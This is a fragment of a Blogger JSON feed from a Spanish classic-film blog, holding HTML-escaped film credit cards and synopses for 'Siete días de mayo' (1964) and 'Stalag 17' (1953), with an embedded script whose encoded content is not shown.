href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ava%20Gardner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAva Gardner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Burt%20Lancaster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBurt Lancaster\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fredric%20March\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFredric March\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edmond%20O%27Brien\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdmond O'Brien\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martin%20Balsam\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartin Balsam\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Macready\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Macready\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Houseman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Houseman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hugh%20Marlowe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh Marlowe\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ESeven Arts \/ Joel Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=213643\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPolítica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206902\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra Fría\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn plena Guerra Fría, se sospecha que un enigmático general pretende derrocar al Presidente de EE.UU. por medio de un golpe de estado. El Presidente dispone sólo de siete días para encontrar pruebas que le permitan abortar el golpe.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205405005807807303605507106803405604102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8183361031505448704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/siete-dias-de-mayo-1964-dvd.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8183361031505448704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8183361031505448704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/siete-dias-de-mayo-1964-dvd.html","title":"Siete días de mayo (1964) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xGbJ5EyHvuxXn7j_sgLAyQfS9BpN8ePC8ZQmd7ev5S4g1sJVhdEedokV27lc-wo9Z1CdCm1mStzUFSvP6lSyatjJz7TPrR3SbFxrEv_20ML-bIdVCRQ_WCq23Jkib_XPHrqDUtJ3EibwGN-96T24j8NvpkuV3DV5Hno3RntMnHOOovmbg07iP5gJL7Pd\/s72-c\/81ipktz6fkL._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7459884024111457787"},"published":{"$t":"2023-12-27T08:49:00.001+01:00"},"updated":{"$t":"2023-12-27T08:49:02.556+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1953"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama carcelario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Traidor en el infierno (1953) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjunWgSZRWaxnN8WXqM9ZkQ_xRuTC2POkiClt5lL_vDtg_zJLb4nEYxphl1VtT8ILr2VKot6CjhoHv1KiCkJrOi5xTqHy2ouIfdKy_JgdrdodKtE0Olp5qTlZoZ6WKIA05x-pK4qr1hFpXIR8QBCXUW-MF-7BgYcsl7QzZ7uKvNvAUsXT23TU2ymHp2jAb7\/s2048\/d950e3a9-ab65-491b-82f5-965b131169fb.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1544\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjunWgSZRWaxnN8WXqM9ZkQ_xRuTC2POkiClt5lL_vDtg_zJLb4nEYxphl1VtT8ILr2VKot6CjhoHv1KiCkJrOi5xTqHy2ouIfdKy_JgdrdodKtE0Olp5qTlZoZ6WKIA05x-pK4qr1hFpXIR8QBCXUW-MF-7BgYcsl7QzZ7uKvNvAUsXT23TU2ymHp2jAb7\/s320\/d950e3a9-ab65-491b-82f5-965b131169fb.jpg\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EStalag 17\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1953\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=174706692\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Billy Wilder\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBilly Wilder\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=174706692\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Billy Wilder\"\u003EBilly Wilder\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=562576951\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Edwin Blum\"\u003EEdwin Blum\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Teatro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=900193543\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Donald Bevan\"\u003EDonald Bevan\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=568982593\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Edmund Trzcinski\"\u003EEdmund Trzcinski\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=888079398\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"William Holden\"\u003E\u003Cimg alt=\"William Holden\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/william_holden-223128341685596-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWilliam Holden\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=981822860\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Don Taylor\"\u003E\u003Cimg alt=\"Don Taylor\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/don_taylor-051970475015485-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDon Taylor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=734574332\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Otto Preminger\"\u003E\u003Cimg alt=\"Otto Preminger\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/otto_preminger-225566556653444-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EOtto Preminger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=617582349\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Robert Strauss\"\u003E\u003Cimg alt=\"Robert Strauss\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/robert_strauss-082147399328052-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Strauss\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=402232482\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Harvey Lembeck\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHarvey Lembeck\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=777645609\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Richard Erdman\"\u003E\u003Cimg alt=\"Richard Erdman\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/richard_erdman-102407614549649-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Erdman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=412499426\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Peter Graves\"\u003E\u003Cimg alt=\"Peter Graves\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/peter_graves-166748058482552-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Graves\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=379761423\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Neville Brand\"\u003E\u003Cimg alt=\"Neville Brand\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/neville_brand-262407458242174-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENeville Brand\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=100800067\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Sig Ruman\"\u003E\u003Cimg alt=\"Sig Ruman\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sig_ruman-119188219188794-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 